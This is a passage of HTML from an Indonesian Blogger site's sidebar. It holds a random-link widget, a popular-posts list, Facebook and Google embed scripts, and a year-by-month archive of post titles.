<!-- end sw-rss-feed code -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Terbang Ke Mana Saja</h2>
<div class='widget-content'>
<a id="linkrandomside" onclick="gantilinks();" target="_blank"><button class="button large">Shurffly</button></a>


<script>
  
function gantilinks(){

  var linkk = ''
  
  while ((((linkk == '' || linkk == '#') || linkk == 'javascript:void(0)') || linkk.split("/").join(".").split(".")[3] == "blogger") || linkk.split("/").join(".").split(".")[1] == "blogger"){
     linkk = document.getElementsByTagName("a")[Math.floor(Math.random()*document.getElementsByTagName("a").length)].href;
  }
  
  document.getElementById("linkrandomside").setAttribute("href", linkk);
  
}
  
gantilinks();
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Postingan Berbahaya</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.knkland.com/2016/03/daftar-warna-warna-random-dan-namanya.html'>
<img alt='Daftar Warna-Warna Random Dan Namanya Part 1' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrZKJjnR1eTphQ2XkbXuv2YcKgkSV9I9LgWFoNwd_NMGlOkY-9z0iqWq02QBi9XPYT-Ia_dqNub-FIL7xa6Nc3ai3Ava7x55u9lz2cUz5-YteNAO5kj8J0VqMzgrMFzS1NE-p26t-fEwk/s72-c/Untitled.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.knkland.com/2016/03/daftar-warna-warna-random-dan-namanya.html'>Daftar Warna-Warna Random Dan Namanya Part 1</a></div>
<div class='item-snippet'>  Hei semua ^_^ Hari ini mimin bakal share tentang warna. Tau gak? Warna di dunia ini ada berapa? Gak tau? Yasudah, daripada banyak bacot me...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.knkland.com/2018/04/definit-positif-dan-definit-negatif.html'>
<img alt='Definit Positif dan Definit Negatif Fungsi Kuadrat.' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDYuRmLwOYjqGsl-b3x_f0MTjzgo6rt0eQTQUiDsCVd07EnukcgD1khKCA9LdLiulUx3eK45PsABfdzFxkv9S5MDbh6pMSnsL_kfVmFQr42zPDUsK2cLU_eQQ3qjsysuES6LoJK6ssRiw/s72-c/fungsi.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.knkland.com/2018/04/definit-positif-dan-definit-negatif.html'>Definit Positif dan Definit Negatif Fungsi Kuadrat.</a></div>
<div class='item-snippet'>  Hai hai semua . Ketemu lagi sama aye, Admin K yang keyen  lagi manis . Tentu saja, masih di blog kesayangan qta yang penuh keceriaan ini, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.knkland.com/2016/06/cara-bermain-tic-tac-toe-gak-pernah.html'>
<img alt='Cara Bermain Tic Tac Toe Gak Pernah Kalah (Jika Giliran Pertama)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEii62-OH_iIWzknl7mGHsvoMSVCnvzeePU9OjuSKqbJFGAb0_iYoFwMtO0CUgXXDP0feSZEi1DrqeiBBMfVFVyoci1NGpQDYDpxsDySkwllGMYY2j3XhBEMfFcLxz4OfK3kYkLGSbESWzA/s72-c/Untitled.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.knkland.com/2016/06/cara-bermain-tic-tac-toe-gak-pernah.html'>Cara Bermain Tic Tac Toe Gak Pernah Kalah (Jika Giliran Pertama)</a></div>
<div class='item-snippet'>  Yo All! Yo! Selamat menikmati  weekend yah. Kali ini mimin bakal ngebagiin cara bermain tictactoe atau mungkin disebut permainan lingkar s...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.knkland.com/2016/02/arti-kata-anjir.html'>
<img alt='Arti Kata - Anjir' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEispMHfmKMB2_eEykoCO0ZtmJyxJcKyX5AQ_GwKOXSPUuM62OZZeTBm8L2jle2iLFdifhdDYgTilqwuDtis3n35iP7oCdHiow9TlKHXi5icimaleW7fA7ICL_3BTOTiFwSorrVvNUlESKk/s72-c/Untitled.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.knkland.com/2016/02/arti-kata-anjir.html'>Arti Kata - Anjir</a></div>
<div class='item-snippet'>  Hai semua ^_^ Kembali lagi di KNK Blog dengan admin yang paling keren sejagat, Admin K. Hari ini mimin mau ngasih tau arti dari sebuah kat...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.knkland.com/2016/04/menghitung-jumlah-proton-elektron-dan.html'>
<img alt='Menghitung Jumlah Proton, Elektron, dan Neutron dari Tabel Periodik' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfsVXf_Ae9JkdtmfPfngd9a-rzoHyOxtu7ClyigLBaPVO95InW-ZGyj7qr0xDrEfkuZbdgcUhwHmPNFSMoa00Xb9hrOWW2TQ3PW9uyaQP8L8FjKn8GR-gZi4faJxAxgqR7BRrBVn1m59Q/s72-c/Untitled.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.knkland.com/2016/04/menghitung-jumlah-proton-elektron-dan.html'>Menghitung Jumlah Proton, Elektron, dan Neutron dari Tabel Periodik</a></div>
<div class='item-snippet'>  Hai semua ^_^ Hari ini mimin yang pintar bakal posting lagi soal kimia. Kalo dulu mimin pernah kash tau apa itu nomor atom . Nah, sekarang...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-padding"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3&appId=1395743857335531";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/kindnessnknowldege/" data-width="340" data-height="230" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></div></center>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4774564364560226898?po\x3d3215475442260034640\x26origin\x3dhttps://www.knkland.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar ty-trigger no-items section' id='tabside1' name='Tab 01'></div>
<div class='sidebar ty-trigger no-items section' id='tabside2' name='Tab 02'></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar2'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arsip Blog untuk Menguasai Dunia</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(84)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(138)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(30)</span>
<ul class='posts'>
<li><a href='https://www.knkland.com/2016/01/arti-kata-gelinjang.html'>Arti Kata - Gelinjang</a></li>
<li><a href='https://www.knkland.com/2016/01/matematika-asal-usul-sudut-istimewa.html'>Matematika - Asal Usul Sudut Istimewa</a></li>
<li><a href='https://www.knkland.com/2016/01/inilah-wujud-ane.html'>Inilah wujud ane</a></li>
<li><a href='https://www.knkland.com/2016/01/fakta-fakta-yang-belum-tentu-ente-tau.html'>Fakta-Fakta Yang Belum Tentu Ente Tau Part 3</a></li>
<li><a href='https://www.knkland.com/2016/01/alasan-kenapa-bahasa-it-jarang.html'>Alasan Kenapa Bahasa IT Jarang Diterjemahin Ke Bah...</a></li>
<li><a href='https://www.knkland.com/2016/01/tips-agar-sandal-ente-di-masjid-gak.html'>Tips Agar Sandal Ente di Masjid Gak Diembat</a></li>
<li><a href='https://www.knkland.com/2016/01/cara-bermain-shogi-part-2-piece.html'>Cara Bermain Shogi - Part 2 Piece</a></li>
<li><a href='https://www.knkland.com/2016/01/cara-bermain-shogi-part-3-posisi-piece.html'>Cara Bermain Shogi - Part 3 Posisi Piece</a></li>
<li><a href='https://www.knkland.com/2016/01/unsur-kima-torium.html'>Unsur Kimia - Torium</a></li>
<li><a href='https://www.knkland.com/2016/01/tentang-meme-stanley-stoner.html'>Tentang Meme - Stanley Stoner</a></li>
<li><a href='https://www.knkland.com/2016/01/huruf-huruf-hijaiyah.html'>Huruf-Huruf Hijaiyah</a></li>
<li><a href='https://www.knkland.com/2016/01/bahasa-elementman.html'>Bahasa ElementMan</a></li>
<li><a href='https://www.knkland.com/2016/01/kamus-bahasa-alay.html'>Kamus Bahasa Alay</a></li>
<li><a href='https://www.knkland.com/2016/01/download-font-twister-13-serial-number.html'>Download Font Twister 1.3 + Serial Number</a></li>
<li><a href='https://www.knkland.com/2016/01/fakta-sains-atom.html'>Fakta Sains: Atom</a></li>
<li><a href='https://www.knkland.com/2016/01/pisang-gula-dan-sambal.html'>Pisang, gula, dan sambal</a></li>
<li><a href='https://www.knkland.com/2016/01/prolog-syal-merah.html'>Prolog Syal Merah</a></li>
<li><a href='https://www.knkland.com/2016/01/20-foto-mengenai-kehidupan-orang-jepang_19.html'>20 Foto Mengenai Kehidupan Orang Jepang</a></li>
<li><a href='https://www.knkland.com/2016/01/tips-hemat-listrik.html'>Tips Hemat Listrik</a></li>
<li><a href='https://www.knkland.com/2016/01/hadis-muslim-no-731-tentang-mengikuti.html'>Hadis Muslim No 731 Tentang Mengikuti Imam</a></li>
<li><a href='https://www.knkland.com/2016/01/tipe-tipe-haki.html'>Tipe-Tipe Haki</a></li>
<li><a href='https://www.knkland.com/2016/01/cara-bermain-shogi-part-4-promosi.html'>Cara Bermain Shogi - Part 4 Promosi Bagian 1</a></li>
<li><a href='https://www.knkland.com/2016/01/cara-bermain-minesweeper.html'>Cara Bermain Minesweeper</a></li>
<li><a href='https://www.knkland.com/2016/01/ini-dia-wujud-rascal-si-tupai.html'>Ini Dia Wujud Rascal Si Tupai</a></li>
<li><a href='https://www.knkland.com/2016/01/resep-tahu-goreng.html'>Resep Tahu Goreng</a></li>
<li><a href='https://www.knkland.com/2016/01/harakat-huruf-arab.html'>Harakat Huruf Arab</a></li>
<li><a href='https://www.knkland.com/2016/01/cerita-abal-putri-duyung-yang-tersesat.html'>Cerita Abal - Putri Duyung Yang Tersesat</a></li>
<li><a href='https://www.knkland.com/2016/01/tips-untuk-blogger-cara-mendapatkan-ide.html'>Tips Untuk Blogger - Cara Mendapatkan Ide Nulis De...</a></li>
<li><a href='https://www.knkland.com/2016/01/hadis-muslim-no-3634-tentang-membagi.html'>Hadis Muslim No 3634 Tentang Membagi-Bagikan Hewan...</a></li>
<li><a href='https://www.knkland.com/2016/01/pengumuman-buat-para-admin-blog-ini.html'>Pengumuman Buat Para Admin Blog Ini</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(108)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(162)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/12/'>
December
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(79)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
